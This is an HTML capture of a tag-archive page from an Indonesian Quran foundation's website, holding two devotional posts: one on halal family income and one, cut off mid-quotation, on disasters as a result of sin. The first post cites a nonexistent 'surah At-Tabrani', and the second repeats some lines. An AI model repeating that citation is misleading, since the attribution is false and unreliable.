

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cahayaperadabanquran.com/tag/inspirasi-subuh/
body_size: 20366
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inspirasi Subuh Archives - Cahaya Peradaban Quran</title>
	<link rel="canonical" href="https://cahayaperadabanquran.com/tag/inspirasi-subuh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inspirasi Subuh Archives - Cahaya Peradaban Quran" />
	<meta property="og:url" content="https://cahayaperadabanquran.com/tag/inspirasi-subuh/" />
	<meta property="og:site_name" content="Cahaya Peradaban Quran" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cahayaperadabanquran.com/tag/inspirasi-subuh/","url":"https://cahayaperadabanquran.com/tag/inspirasi-subuh/","name":"Inspirasi Subuh Archives - Cahaya Peradaban Quran","isPartOf":{"@id":"https://cahayaperadabanquran.com/#website"},"primaryImageOfPage":{"@id":"https://cahayaperadabanquran.com/tag/inspirasi-subuh/#primaryimage"},"image":{"@id":"https://cahayaperadabanquran.com/tag/inspirasi-subuh/#primaryimage"},"thumbnailUrl":"https://cahayaperadabanquran.com/wp-content/uploads/2024/06/9fe1b82d-6f26-4dd0-bfc0-8ddf9e67716d.jpg","breadcrumb":{"@id":"https://cahayaperadabanquran.com/tag/inspirasi-subuh/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cahayaperadabanquran.com/tag/inspirasi-subuh/#primaryimage","url":"https://cahayaperadabanquran.com/wp-content/uploads/2024/06/9fe1b82d-6f26-4dd0-bfc0-8ddf9e67716d.jpg","contentUrl":"https://cahayaperadabanquran.com/wp-content/uploads/2024/06/9fe1b82d-6f26-4dd0-bfc0-8ddf9e67716d.jpg","width":904,"height":1280,"caption":"Berkah Keluarga dengan Nafkah yang Halal"},{"@type":"BreadcrumbList","@id":"https://cahayaperadabanquran.com/tag/inspirasi-subuh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cahayaperadabanquran.com/"},{"@type":"ListItem","position":2,"name":"Inspirasi Subuh"}]},{"@type":"WebSite","@id":"https://cahayaperadabanquran.com/#website","url":"https://cahayaperadabanquran.com/","name":"Cahaya Peradaban Quran","description":"Yayasan Cahaya Peradaban Quran Internasional","publisher":{"@id":"https://cahayaperadabanquran.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cahayaperadabanquran.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cahayaperadabanquran.com/#organization","name":"Cahaya Peradaban Quran","url":"https://cahayaperadabanquran.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cahayaperadabanquran.com/#/schema/logo/image/","url":"https://cahayaperadabanquran.com/wp-content/uploads/2023/05/Logo-yaysan-Jadi-2022.png","contentUrl":"https://cahayaperadabanquran.com/wp-content/uploads/2023/05/Logo-yaysan-Jadi-2022.png","width":1144,"height":2316,"caption":"Cahaya Peradaban Quran"},"image":{"@id":"https://cahayaperadabanquran.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Cahaya Peradaban Quran &raquo; Feed" href="https://cahayaperadabanquran.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cahaya Peradaban Quran &raquo; Inspirasi Subuh Tag Feed" href="https://cahayaperadabanquran.com/tag/inspirasi-subuh/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cahayaperadabanquran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='landingpress-css' href='https://cahayaperadabanquran.com/wp-content/themes/landingpress-wp/style.css?ver=3.4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://cahayaperadabanquran.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://cahayaperadabanquran.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://cahayaperadabanquran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cahayaperadabanquran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">
svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }  /* Customizer Debug is ON */ .site-title, .site-title a, .site-title a:visited, .site-description { color: #ffffff }.main-navigation, .main-navigation ul ul { background-color: #0c0c0c }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #f4f4f4 } .menu-bar { background : #f4f4f4 } .main-navigation li a:hover, a.menu-minicart:hover { color: #eeee22 }
</style>
<link rel="icon" href="https://cahayaperadabanquran.com/wp-content/uploads/2023/01/cropped-Logo-YCPQI-putih-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cahayaperadabanquran.com/wp-content/uploads/2023/01/cropped-Logo-YCPQI-putih-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cahayaperadabanquran.com/wp-content/uploads/2023/01/cropped-Logo-YCPQI-putih-180x180.png" />
<meta name="msapplication-TileImage" content="https://cahayaperadabanquran.com/wp-content/uploads/2023/01/cropped-Logo-YCPQI-putih-270x270.png" />
</head>

<body class="archive tag tag-inspirasi-subuh tag-20 wp-theme-landingpress-wp header-inactive header-menu-active header-menu-sticky header-menu-after footer-active elementor-default elementor-kit-6">
      <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
  <div class="site-canvas">
        <div id="page" class="site-container"><div class="site-inner">
      <nav id="site-navigation" class="main-navigation  main-navigation-logo-no main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-683"><a href="https://cahayaperadabanquran.com/">HOME</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://cahayaperadabanquran.com/hubungi-kami/">Hubungi Kami</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://cahayaperadabanquran.com/amru/">AMRU</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://cahayaperadabanquran.com/bts/">BTS</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://cahayaperadabanquran.com/brq/">BRQ</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://cahayaperadabanquran.com/bmq/">BMQ</a></li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://cahayaperadabanquran.com/inspirasi-subuh/">Inspirasi Subuh</a></li>
<li id="menu-item-1725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1725"><a href="https://cahayaperadabanquran.com/summit/">Summit</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://cahayaperadabanquran.com/keluarga-allah/">Keluarga Allah</a></li>
</ul></div>	</div>
</nav>
    <div id="content" class="site-content">
    <div class="container">
      <div id="primary" class="content-area">
  <main id="main" class="site-main">
    <nav class="breadcrumb clearfix"><ul><li><a href="https://cahayaperadabanquran.com">Home</a></li><li>Posts tagged &ldquo;Inspirasi Subuh&rdquo;</li></ul></nav>
<header class="page-header"><h1 class="page-title">Tag: <span>Inspirasi Subuh</span></h1></header><div class="blog-post-area"><article id="post-1788" class="clearfix entry-blog blog-layout-content-image post-1788 post type-post status-publish format-standard has-post-thumbnail category-inspirasi-subuh tag-berkah-keluarga-dengan-nafkah-yang-halal tag-cahaya-peradaban-quran tag-inspirasi-subuh tag-insu tag-majelis-inspirasi-hati tag-ycpqi entry">
	<div class="blog-section-image">
		<a href="https://cahayaperadabanquran.com/2024/06/03/berkah-keluarga-dengan-nafkah-yang-halal/" class="entry-image-link"><img fetchpriority="high" width="570" height="320" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/06/9fe1b82d-6f26-4dd0-bfc0-8ddf9e67716d-570x320.jpg" class="entry-image" alt="Berkah Keluarga dengan Nafkah yang Halal" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://cahayaperadabanquran.com/2024/06/03/berkah-keluarga-dengan-nafkah-yang-halal/" rel="bookmark">Berkah Keluarga dengan Nafkah yang Halal</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://cahayaperadabanquran.com/category/inspirasi-subuh/" >Inspirasi Subuh</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2024-06-03T06:27:19+00:00">June 3, 2024</time></span></div>		</header>
				<div class="entry-content">
			<p><img decoding="async" class="alignnone size-full wp-image-1789" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/06/9fe1b82d-6f26-4dd0-bfc0-8ddf9e67716d.jpg" alt="" width="904" height="1280" /></p>
<h2><strong>Berkah keluarga dengan Nafkah yang halal</strong></h2>
<p>Menafkahi keluarga👫 adalah bagian yang tak🙅 terpisahkan dari kewajiban seseorang laki-laki🙎 yang berperan sebagai kepala rumah tangga. Agama Islam menempatkan kewajiban keluarga sebagai bentuk amal ibadah yang bernilai tinggi.<br />
Memberikan nafkah untuk keluarga adalah kewajiban seorang laki-laki yang menjalani peran sebagai kepala keluarga🙎. Hal ini sebagaimana yang difirmankan oleh Allah ﷻ dalam Surah Al-Baqarah ayat 233:</p>
<p><strong>وَعَلَى الْمَوْلُوْدِ لَهٗ رِزْقُهُنَّ وَكِسْوَتُهُنَّ بِالْمَعْرُوْفِۗ</strong></p>
<p>Kewajiban ayah🙎 menanggung makan🥗 dan pakaian👚 mereka dengan cara yang patut.</p>
<p>Keberkahan didalam keluarga tidak❌ terlepas dari nafkah dan rezeki yang halal. Diyakini, bahwa dalam kehalalan nafkah dan rezeki, ada keberkahan yang akan mewarnai kehidupan keluarga tersebut.<br />
Keberkahan merupakan nikmat dan karunia yang kemungkinan keluarga untuk senantiasa berasa dalam penjagaan dan perlindungan Allah SWT.<br />
Seperti dalam surah At-Tabrani ayat 6<br />
&#8220;Wahai orang-orang yang beriman, jagalah diri mu dan keluarga mu dari api🔥 neraka yang bahaya bakarnya adalah manusia dan batu🪨.</p>
<p>Sebagaimana disebutkan bahwa, Mencari rezeki yang halal itu bernilai ibadah dan berpahala disisi الله SWT. Dan udah dijelaskan oleh nabi Saw dalam sabdanya:&#8221; Wahai manusia, sesungguhnya الله itu maha baik, tidak menerima kecuali apa-apa yang baik. Dan sesungguhnya الله memerintahkan kaum mu&#8217;min dengan apa yang telah di perintahkan kepada para rasul. Wahai para rasul, makanlah🥗 kalian dari apa yang baik-baik, beramal Sholihah🧕 sesungguhnya aku mengetahui apa yang kalian perbuat.</p>
<p><strong>√Tiga syarat yang perlu diperhatikan oleh suami🙎dalam mencari rezeki.</strong><br />
1. Diniatkan karena mematuhi perintah Allah SWT.<br />
2. Memperhatikan metode atau cara memperoleh rezeki itu. Harus diperhatikan dari cara yang halal dan jika ragu akan halal-haramnya.<br />
3. Memanfaatkan dan menggunakan rezeki yang diperolehnya pada jalan-jalan yang di ridhoi Allah SWT.</p>
<p>Seperti halnya dengan memenuhi kebutuhan-kebutuhan pokok keluarga👫, biaya pendidikan anak-anak🤵 menunaikan haji atau umrah🕋 jika sudah mampu, berinfak🫳, bersedekah atau mengeluarkan zakatnya jika nishab dan halnya telah memenuhi syarat.</p>
<p>Allah berfirman;&#8221; Wahai orang-orang yang beriman, makanlah🥗 dari apa yang baik yang telah kami rezekikan kepada kalian.<br />
Keberkahan yang tercurah dalam keluarga, tidak🙅 terlepas dari kehalalan nafkah dan rezeki yang diperoleh dan dimiliki oleh keluarga 👫 tersebut. Keberkahan akan bisa terwujud pada suasana keluarga yang sakinah mawadah warahmah. Keluarga bahagia yang semua anggotanya senantiasa pandai 👉bersyukur atas segala nikmat الله SWT. aminnn🤲</p>
		</div>
			</div>
</article>
<article id="post-1782" class="clearfix entry-blog blog-layout-content-image post-1782 post type-post status-publish format-standard has-post-thumbnail category-inspirasi-subuh tag-inspirasi-subuh tag-musibah-datang-karena-maksiat tag-musibah-datang-karena-maksiat-bertaubatlah entry">
	<div class="blog-section-image">
		<a href="https://cahayaperadabanquran.com/2024/05/27/musibah-datang-karena-maksiat/" class="entry-image-link"><img width="570" height="320" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/11dc21b0-0299-4714-aae2-2ad9fb1ecf2d-570x320.jpg" class="entry-image" alt="Musibah datang karena Maksiat" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://cahayaperadabanquran.com/2024/05/27/musibah-datang-karena-maksiat/" rel="bookmark">Musibah datang karena Maksiat</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://cahayaperadabanquran.com/category/inspirasi-subuh/" >Inspirasi Subuh</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2024-05-27T09:29:52+00:00">May 27, 2024</time><time class="updated" datetime="2024-05-27T09:30:29+00:00">May 27, 2024</time></span></div>		</header>
				<div class="entry-content">
			<p><img decoding="async" class="alignnone size-full wp-image-1783" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/11dc21b0-0299-4714-aae2-2ad9fb1ecf2d-scaled.jpg" alt="" width="1920" height="2560" /></p>
<h2><strong>Musibah datang karena Maksiat&#8221; Bertaubatlah</strong>!☝️</h2>
<p>Akhir-akhir ini langit indonesia 🇮🇩 tidak lagi tersenyum berseri. Awan kelabu ☁️ Akhir-akhir ini langit Indonesia tidak lagi tersenyum berseri. Awan kelabu selalu menaungi dan menyelimuti bumi pertiwi. Musibah datang silih berganti, bencana alam menimpa seakan tak mau berhenti. Terus menerus menyapa dan menerpa pelosok negeri, seakan sudah jadi menu wajib setiap hari. Menaungi dan menyelimuti bumi 🌏 pertiwi. Musibah datang silih berganti, bencana alam menimpa seakan tak mau berhenti. Terus menerus menyapa dan menerpa pelosok negeri, seakan sudah jadi menu wajib setiap hari.<br />
Kini tanah airku tercinta 🤍 terus dirundung nestapa, air mata kesedihan 🥹 menetes di mana mana, rakyat menderita kehilangan jiwa dan harta benda, rumah 🏠 sebagai tempat tinggal satu satunya kini telah rata dengan tanah. Kebun, sawah di pabrik tempat mencari nafkah sudah tdk bertuah.</p>
<p><strong>√ 6 Penyebab berbagai musibah beruntun menimpa kita semua:</strong><br />
1. Dosa yang sangat besar 🙌<br />
2. Kedurhakaan dan kezaliman.<br />
3. Perusakan alam 🏞️ yang sistemis dan masif.<br />
4. Pemimpin maksiat dan zalim kepada rakyatnya.<br />
5. Orang baik diam 🤫. Bukannya tidak ada orang baik. Banyak orang baik di negeri ini. Tapi mereka lebih memilih diam.<br />
6. Teguran agar tetap bersabar.</p>
<p>Memang dunia 🌏 ini adalah medan ujian kehidupan ini ada medan perjuangan, اللّٰه Ta’ala berfirman (yang artinya) “Maha Suci الله yang ditangan-Nyalah segala kerajaan 👑 dan Dia Maha Kuasa atas segala sesuatu. Yang menjadikan mati dan hidup, supaya Dia menguji kamu, siapa di antara kamu yang lebih baik amalnya dan Dia Maha Perkasa lagi Maha Pengampun” (QS. Al Mulk : 1-2).</p>
<p>Perkataan ‘Ali –radhiyallahu ‘anhu– di sini selaras dengan firman Allah Ta’ala,<br />
وَمَا أَصَابَكُمْ مِنْ مُصِيبَةٍ فَبِمَا كَسَبَتْ أَيْدِيكُمْ<br />
